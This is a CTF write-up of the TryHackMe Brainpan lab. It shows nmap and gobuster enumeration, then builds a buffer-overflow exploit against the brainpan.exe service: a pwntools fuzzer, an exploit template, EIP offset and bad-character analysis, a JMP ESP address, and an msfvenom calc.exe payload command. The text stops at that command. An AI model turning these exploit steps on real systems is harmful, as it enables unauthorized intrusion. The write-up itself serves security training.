Brainpan Boot2Root Write-Up
Nate Catelli
A boot2root writeup of the Brainpan1 host from TryHackMe
December 22, 2020
ctfboot2roothackingwriteuptryhackmeIntroduction:
Brainpan was an interesting challenge as it had many pivots and took hours over the span of two days to complete. I found that I quickly gained access to the host but was stuck trying to find a way to excalate an unprivileged account to root. Local scans made it seem like there maybe were a few ways to reach root though I ended up achieving the escalation via a kernel exploit that I’d never had the opportunity to attempt yet.
Environment
The attack took place on a flat network consisting of the attack host, a freshly-booted Kali Linux livecd, and the target. I knew there would most likely be a buffer overflow exploit that would need to be exploited going into this attack, at some point, but little else.
Attack
Prior to starting the attack, I prepared my workstation by setting up burpsuite, including installing the requisite certificates in firefox. In addition, I also installed jq, gobuster and the seclists wordlist collections.
Host enumeration
I started the attack by running Connect, Version and OS scans against the host which identified only 2 open ports. One appeared to be an http server. However the other looked to be an unidentified TCP serice that was prompting for input.
root@kali:~/ctf# nmap -sC -sV -Pn -O 10.10.42.127
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-23 02:35 UTC
root@kali:~/ctf# nmap -sC -sV -Pn -O 10.10.42.127
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-23 02:35 UTC
Nmap scan report for ip-10-10-112-152.eu-west-1.compute.internal (10.10.42.127)
Host is up (0.00043s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
9999/tcp open abyss?
| fingerprint-strings:
| NULL:
| _| _|
| _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
| _|_| _| _| _| _| _| _| _| _| _| _| _|
| _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
| [________________________ WELCOME TO BRAINPAN _________________________]
|_ ENTER THE PASSWORD
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port9999-TCP:V=7.80%I=7%D=12/23%Time=5FE2ACFE%P=x86_64-pc-linux-gnu%r(N SF:ULL,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\
SF:|\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20
SF:\x20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\
SF:x20\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\
SF:x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\
SF:x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\
SF:|\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\
SF:x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\
SF:x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\
SF:x20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20
SF:_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\
SF:x20_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINPAN\
SF:x20_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENTER\
SF:x20THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
MAC Address: 02:65:A0:1B:B0:DD (Unknown)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=12/23%OT=9999%CT=1%CU=36762%PV=Y%DS=1%DC=D%G=Y%M=0265A
OS:0%TM=5FE2AD36%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=Z%CI=Z%I
OS:I=I%TS=8)OPS(O1=M2301ST11NW7%O2=M2301ST11NW7%O3=M2301NNT11NW7%O4=M2301ST
OS:11NW7%O5=M2301ST11NW7%O6=M2301ST11)WIN(W1=45EA%W2=45EA%W3=45EA%W4=45EA%W
OS:5=45EA%W6=45EA)ECN(R=Y%DF=Y%T=40%W=4602%O=M2301NNSNW7%CC=Y%Q=)T1(R=Y%DF=
OS:Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y
OS:%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%R
OS:D=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)I
OS:E(R=Y%DFI=N%T=40%CD=S)
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https:/
/nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.84 seconds
To satisfy my curiosity, I connected to this service with netcat and found an interface that prompted for a password. I fed it a test password and was denied access and disconnected.
root@kali:~/ctf# nc 10.10.42.127 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>> test
ACCESS DENIED
root@kali:~/ctf#
While I knew there had to be more here, I had a feeling this could potentially be a rabbit hole without more information. I decided to crawl the webserver to see if I could learn anything more about the target before focusing on this any longer.
Enumerating the webserver
I opened site index to find a single image and little else.

Probing around for an robots.txt or other common directories yielded nothing so I decided to run gobuster against the webserver with the directories-2.3-medium.txt wordlist to see if I could identify any less common directory names.
root@kali:~/ctf# gobuster dir -u 'http://10.10.42.127:10000/' -w /usr/share/seclists/Discovery/Web-Content/
Display all 128 possibilities? (y or n)
root@kali:~/ctf# gobuster dir -u 'http://10.10.42.127:10000/' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.42.127:10000/
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/12/23 02:49:07 Starting gobuster
===============================================================
/bin (Status: 301)
===============================================================
2020/12/23 02:50:12 Finished
===============================================================
The scan returned a single directory, /bin/ which contained a single executable file. Given the name of the file, I assumed this was the executable for the brainpan service running on port 9999 and given that it was a 32-bit windows executable, assumed that I would be attacking a windows host.
root@kali:~/ctf# curl -sD - 'http://10.10.42.127:10000/bin/'
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.3
Date: Wed, 23 Dec 2020 02:51:02 GMT
Content-type: text/html; charset=UTF-8
Content-Length: 230
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /bin/</title>
<body>
<h2>Directory listing for /bin/</h2>
<hr>
<ul>
<li><a href="brainpan.exe">brainpan.exe</a>
</ul>
<hr>
</body>
</html>
root@kali:~/ctf# curl -sO 'http://10.10.42.127:10000/bin/brainpan.exe'
root@kali:~/ctf# file brainpan.exe
brainpan.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
Pwning brainpan
Knowing there was a buffer overflow somewhere in this challege, I worked under the assumption that this was enough evidence to start investigating the brainpan.exe binary for a vulnerability that I could use to make any futher progress onto the host. To facilitate this, I decided to setup an environment to begin fuzzing the service.
Setting up a testing environment
I began by spinning up a Windows 7 VM with a host interface so I could easily interact with it from my attack host. I then installed Immunity Debugger, and mona as I assumed that there would be a buffer overflow in the input field of the service.

Finally, I setup a project directory in mona with !mona config -set workingfolder c:\mona\%p and confirmed that I could hit the local brainpan service with netcat via nc 192.168.0.14 9999.
Fuzzing brainpan
To start crafting the exploit, I opened up a shell in a python:3 docker image and installed pwntools. I then created the following fuzzer script to iterate over sending an increasingly long payload to the input prompt of the brainpan service with the hope of coaxing it to crash.
#!/usr/bin/env python3
import sys, time
from pwn import *
# context vars
context.arch = 'amd64'
# target
ip = '192.168.0.14'
port = '9999'
counter = 100
iterations = 30
buffer = ["A" * counter * i for i in range(1, iterations + 1)]
for buf in buffer:
try:
target = remote(ip, port, typ='tcp')
target.recvuntil(">> ")
log.info(f"sending payload of {len(buf)} bytes")
target.sendline(buf)
target.recvuntil("\n")
target.close()
except:
print(f"Could not connect to {ip}: {port}")
sys.exit(0)
time.sleep(1)
root@00e35ba5ecd5:~# python3 fuzzer.py
[+] Opening connection to 192.168.0.14 on port 9999: Done
[*] sending payload of 100 bytes
[*] Closed connection to 192.168.0.14 port 9999
[+] Opening connection to 192.168.0.14 on port 9999: Done
[*] sending payload of 200 bytes
[*] Closed connection to 192.168.0.14 port 9999
[+] Opening connection to 192.168.0.14 on port 9999: Done
[*] sending payload of 300 bytes
[*] Closed connection to 192.168.0.14 port 9999
[+] Opening connection to 192.168.0.14 on port 9999: Done
[*] sending payload of 400 bytes
[*] Closed connection to 192.168.0.14 port 9999
[+] Opening connection to 192.168.0.14 on port 9999: Done
[*] sending payload of 500 bytes
[*] Closed connection to 192.168.0.14 port 9999
[+] Opening connection to 192.168.0.14 on port 9999: Done
[*] sending payload of 600 bytes
Could not connect to 192.168.0.14: 9999
Running this script caused a crash with a 600 byte long payload and appeared to confirm my suspicion that this would be a simple overflow due to the instruction pointer (EIP) being overwritten with the value 41414141 or AAAA. After a few repeats, I could safely assume that the EIP sat at an offset between 500 and 600 bytes off from where the input was stored.

Crafting an exploit
Having identified the potential for a stack overflow exploit, I decided to switch to a more flexible template script that I could begin refining as I learned more about the brainpan service. I set the total payload size to 1000 signifying 1000 bytes to exploit the 500-600 byte overflow with some overhead for a payload.
#!/usr/bin/env python3
import sys
from pwn import *
# context vars
context.arch = 'amd64'
# target
target = remote('192.168.0.14', 9999, typ='tcp')
# target-specific vars
# payload vars
total_payload_size = 1000
offset = 0
overflow = "A" * offset
retn = ""
padding = "\x90" * 0
bad_chars = ""
payload = ""
postfix = "C" * (total_payload_size - offset - len(retn) - len(padding) - len(payload))
buffer = "".join([
overflow,
retn,
padding,
payload,
postfix
])
# send exploit
# sending payload
target.recvuntil(">> ")
log.info(f"sending payload of {len(buffer)} bytes")
target.sendline(buffer)
target.recvuntil("\n")
# cleanup
target.close()
sys.exit(0)
Identifying the EIP offset
Next, I needed to identify the exact offset that began the overflow into the instruction pointer. To better identify this, I then decided to use a cyclical pattern as a payload, which I generated with the metasploit framework’s pattern_create.rb script. These work by generating a unique sequence of characters allowing the offset to be derived by the values visible at any location in the payload.
root@kali:~/ctf# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
I appended this pattern string to the payload in my exploit script like the following.
payload += "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
root@00e35ba5ecd5:~# python3 exploit.py
[+] Opening connection to 192.168.0.14 on port 9999: Done
[*] sending payload of 1000 bytes
Rerunning the script confirmed again that the EIP was overwritten and using the handy !mona findmsp -distance 1000 command in immunity debugger I could easily identify the offset via the unique pattern in the instruction pointer.

This showed that the EIP offset was at 524 bytes so I updated the offset variable in my exploit to reflect this and, additionally, set the retn variable to BBBB to confirm that I could overwrite the EIP with a known value, in this case BBBB or 42424242. Rerunning the exploit quickly confirmed this.

Identifying bad characters
Now that I had control of the EIP, I needed to validate that there were no values, or bad characters, that could cause termination or corruption of the input. I generated a 254-byte array ranging from 0x01 - 0xFF using a short python script. 0x00 was excluded under the assumption that this was already a “bad” null termination character.
#!/usr/bin/env python3
for x in range(1, 256):
print(f"\\x{x:02x}", end='')
print("")
> python3 bytearraygen.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
I then replaced the payload in my exploit with the bytearray and reran the exploit. Next I leveraged mona’s bytearray command to generate an identical bytearray that I could compare against the contents of the stack, again excluding the null byte.
!mona bytearray -b "\x00"
!mona compare -f C:\mona\brainpan\bytearray.bin -a 0028F930
Running a compare against the address at the stack pointer confirmed that there were no other bad characters.

I added the null byte to my bad_chars variable for documentation and cleared the bytearray payload.
bad_chars = "\x00"
Identifying a jump point
Finally to complete the exploit, I needed a jmp instruction without ASLR/PIE that I could use to hijack command execution. I ran the !mona jmp -r esp -cpb "\x00" command, passing the null byte as a bad char and it quickly identified a single instruction address that I could use 0x311712f3. I converted the address to little-endian format to conform to the target’s architecture and updated the retn variable in my exploit to point to the jump.
retn = "\xf3\x12\x17\x31"
Generating a test payload
With all the components to exploit the target in place, I now only needed shellcode to confirm I could get remote code execution on the service. I used msfvenom to create a small payload to run calc.exe. Should everything work successfully, this would cause calc.exe to open on my test environments desktop.
root@kali:~/ctf# msfvenom -p windows/exec CMD=calc.exe -b "x00" -f python -v payload | sed 's/b"/"/'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
